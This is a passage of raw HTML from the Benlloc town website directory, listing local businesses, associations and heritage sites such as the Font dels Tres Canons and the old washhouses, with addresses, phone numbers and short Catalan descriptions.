            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea, 16</span> <span class="sabai-directory-distance">0.07 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">648 56 91 72</span><span class="sabai-visible-xs-inline"><a href="tel:648569172">648 56 91 72</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#101;&#115;&#116;&#101;&#102;&#97;ni&#97;&#109;o&#108;&#105;ne&#114;&#64;&#109;&#115;&#110;.c&#111;&#109;" target="_blank">&#101;&#115;&#116;&#101;&#102;&#97;ni&#97;&#109;o&#108;&#105;ne&#114;&#64;&#109;&#115;&#110;.c&#111;&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.facebook.com/share/1a8ztmoTt3/" target="_blank" rel="nofollow external">https://www.facebook.com/share/1a8ztmoTt3/</a></div>            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-facebook" target="_blank" rel="nofollow external" href="https://www.facebook.com/Qu%C3%A8-vols-766025980132967/"><i class="fa fa-facebook-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-106" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/francisco-miralles-pitarch" title="Francisco Miralles Pitarch" class=" sabai-entity-permalink sabai-entity-id-106 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Francisco Miralles Pitarch</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 16, Benlloch</span> <span class="sabai-directory-distance">0.08 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">687524193</span><span class="sabai-visible-xs-inline"><a href="tel:687524193">687524193</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium"><span style="font-size: medium">Construcció i reformes</span></span></span></span></p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-77" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_ae807602fd9d9d43d284d7ea72fd4d03.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="55024387" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_ae807602fd9d9d43d284d7ea72fd4d03.jpg" alt="Font dels tres canons." itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/font-dels-tres-canons" title="Font dels tres canons" class=" sabai-entity-permalink sabai-entity-id-77 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Font dels tres canons</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.1 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify">Construïda al 1889, la seva aigua prové del pou de la Reixa a través d&#8217;una canalització que també dóna aigua al pou de la Vila. Aquesta canalització recorre el barranc de la Font i a través de la font dels Tres Canons proveeix d&#8217;aigua un abeurador que alhora serveix per portar aquesta aigua als llavadors.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-189" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_0a55c563deb2ac0bc0b4537bdedea33f.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="2092422261" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_0a55c563deb2ac0bc0b4537bdedea33f.jpg" alt="Llavadors" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_0a55c563deb2ac0bc0b4537bdedea33f.jpg" rel="prettyPhoto[sabai-directory-directory_listing-189]" data-slb-active="1" data-slb-asset="2092422261" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0a55c563deb2ac0bc0b4537bdedea33f.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_0a55c563deb2ac0bc0b4537bdedea33f.jpg" alt="Llavadors" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_539e7974cea7441fb75c985d45c228fc.jpg" rel="prettyPhoto[sabai-directory-directory_listing-189]" data-slb-active="1" data-slb-asset="1200114540" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/539e7974cea7441fb75c985d45c228fc.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_539e7974cea7441fb75c985d45c228fc.jpg" alt="Interior dels llavadors" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/llavador" title="Llavadors" class=" sabai-entity-permalink sabai-entity-id-189 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Llavadors</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.1 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>S.XIX/Contemporània/Arquitectura tradicional</strong></p>
<p style="text-align: justify">Els llavadors, coneguts popularment com &#8220;les basses&#8221;, es situen a la vora de la font dels Tres Canons, on les dones de Benlloc acudien per a llavar la roba de la família. Al igual que els rius, aquest té una corrent d&#8217;aigua constant que permet renovar l&#8217;aigua bruta ja gastada per neta i la forma d&#8217;aquest està adequada per a llavar sense la necessitat d&#8217;inclinar-se i agenollar-se com es feia abans a la vora dels rius. Aquests conserven els materials originals dels seus murs, les pilastres, la coberta de teula àrab i les bigues de fusta. Altres llavadors de caràcter particular es situaven en els masos, els quals obtenien l&#8217;aigua de pous o cisternes.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-34" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_4117f9302f1a0ec5f3f99b7b757fd2c7.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="782326249" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_4117f9302f1a0ec5f3f99b7b757fd2c7.jpg" alt="football.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/club-de-football-de-benlloch" title="Club de Futbol de Benlloc" class=" sabai-entity-permalink sabai-entity-id-34 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Futbol de Benlloc</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Aigua, 6 1º B</span> <span class="sabai-directory-distance">0.12 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">678752459</span><span class="sabai-visible-xs-inline"><a href="tel:678752459">678752459</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;&#114;r&#97;&#64;&#98;e&#110;&#108;&#108;o&#99;&#46;e&#115;" target="_blank">&#115;ub&#97;&#114;r&#97;&#64;&#98;e&#110;&#108;&#108;o&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-186" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/vivendes-tradicionals" title="Vivendes Tradicionals" class=" sabai-entity-permalink sabai-entity-id-186 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vivendes Tradicionals</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>S.XIII-XV/Islàmic-Medieval-Cristià/Arquitectura tradicional</strong></p>
<p style="text-align: justify">Es composa de vivendes que destaquen per el seu valor patrimonial, històric i cultural degut a les seves característiques tipològiques i morfològiques típiques d&#8217;un poble valencià. Algunes d&#8217;elles destaquen per el seu valor històric i funcional en el passat com són: l&#8217;antic ajuntament, l&#8217;antiga Almazara i la casa natal de Daniel Fortea; o per el seu valor arquitectònic sent edificacions de dues i tres plantes, balcons de forja, materials de fusta i façanes austeres revestides de mur continu. En el municipi de Benlloc es poden destacar dos tipus de cases; les d&#8217;origen agrícola, ubicades en lo zona més antiga, al voltant de l&#8217;església, en aquestes la planta baixa es dedicava exclusivament a corral o es compatibilitzava amb la vivenda, la primera planta es destinava a la vivenda i l&#8217;última era la cambra per al emmagatzematge del cultiu, inicialment eren de dos plantes però degut a l&#8217;expansió demogràfica del segle XVIII es produeix un increment de les plantes. L&#8217;altre tipus són les cases senyorials o burgeses ubicades en la plaça del Mercat. Es caracteritza per disposar d&#8217;una planta noble en el primer pis i un gran forat en la façana on predomina el llenguatge decoratiu romàntic o acadèmic. En aquestes la planta baixa es destinada per a l&#8217;entrada de carros i l&#8217;última planta segueix sent un magatzem.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-185" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/nucli-historic-tradicional" title="Nucli Històric Tradicional" class=" sabai-entity-permalink sabai-entity-id-185 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nucli Històric Tradicional</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>S.XIII-Actualitat/Medieval</strong></p>
<p style="text-align: justify">El nucli tradicional de Benlloc situat al voltant de l&#8217;església, és un entorn de gran valor cultural i històric ja que constitueix el llegat que els antecessors de la població han deixat. Constitueix el nucli original del que avui és el casc urbà de Benlloc, amb unes característiques destacades com son: l&#8217;estructura dels seus carrers estrets i irregulars; la composició i forma de les vivendes, edificacions; i els colors, materials i textures dels materials tradicionals de les edificacions.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-188" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/forns-urban" title="Forns Urbans" class=" sabai-entity-permalink sabai-entity-id-188 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forns Urbans</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>S.XIX-XX/Contemporània/Construcció tradicional</strong></p>
<p style="text-align: justify">Entre aquestes construccions destaquen el forn de la plaça de l&#8217;Església, actualment es troba en desús. Es caracteritza pels seus murs de pedra nueta, els quals queden a la vista, degut al desgast del recobriment continu de cal que hi havia, posteriorment es varen recobrir amb cement i pintar de blanc. La coberta de l&#8217;edificació és a dos aigües amb teula àrab; i el material utilitzat per a les portes i finestres és la fusta.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-6" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_0e01bb0c6ebb38d293a0679f27f7eb1f.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="878546215" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_0e01bb0c6ebb38d293a0679f27f7eb1f.jpg" alt="Casa Praxedes Benlloch" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/praxedes" title="Bar Pràxedes" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Pràxedes</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">0.13 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">699045071</span><span class="sabai-visible-xs-inline"><a href="tel:699045071">699045071</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-133" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_cba349f12bdec8b1a8bb84d0aa1df010.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1231439979" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_cba349f12bdec8b1a8bb84d0aa1df010.jpg" alt="Agent venedor" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/gabriel-segarra" title="Gabriel Segarra" class=" sabai-entity-permalink sabai-entity-id-133 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gabriel Segarra</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">0.13 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">677612203</span><span class="sabai-visible-xs-inline"><a href="tel:677612203">677612203</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;&#114;a&#64;ben&#108;l&#111;c.&#101;&#115;" target="_blank">s&#117;&#98;&#97;&#114;&#114;a&#64;ben&#108;l&#111;c.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-125" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_11c3168e21a98f267e18ab9064a8a2da.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="814884966" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_11c3168e21a98f267e18ab9064a8a2da.jpg" alt="Cajamar Benlloch" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" title="Cajamar" class=" sabai-entity-permalink sabai-entity-id-125 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cajamar</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Adjutori 4, Benlloc</span> <span class="sabai-directory-distance">0.13 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339007</span><span class="sabai-visible-xs-inline"><a href="tel:964339007">964339007</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;ba&#114;&#114;&#97;&#64;be&#110;lloc&#46;&#101;s" target="_blank">s&#117;ba&#114;&#114;&#97;&#64;be&#110;lloc&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-22" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-romanesa" title="Associació Romanesa" class=" sabai-entity-permalink sabai-entity-id-22 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Romanesa</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Loreto, 18</span> <span class="sabai-directory-distance">0.14 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609811424</span><span class="sabai-visible-xs-inline"><a href="tel:609811424">609811424</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;arr&#97;&#64;&#98;&#101;&#110;llo&#99;.&#101;&#115;" target="_blank">&#115;&#117;&#98;arr&#97;&#64;&#98;&#101;&#110;llo&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-183" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_fa6e3d710444879c640009b0546d66f9.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1280209504" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_fa6e3d710444879c640009b0546d66f9.jpg" alt="Lateral de l&#039;Església parroquial" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_fa6e3d710444879c640009b0546d66f9.jpg" rel="prettyPhoto[sabai-directory-directory_listing-183]" data-slb-active="1" data-slb-asset="1280209504" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa6e3d710444879c640009b0546d66f9.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_fa6e3d710444879c640009b0546d66f9.jpg" alt="Lateral de l&#039;Església parroquial" /></a></div>
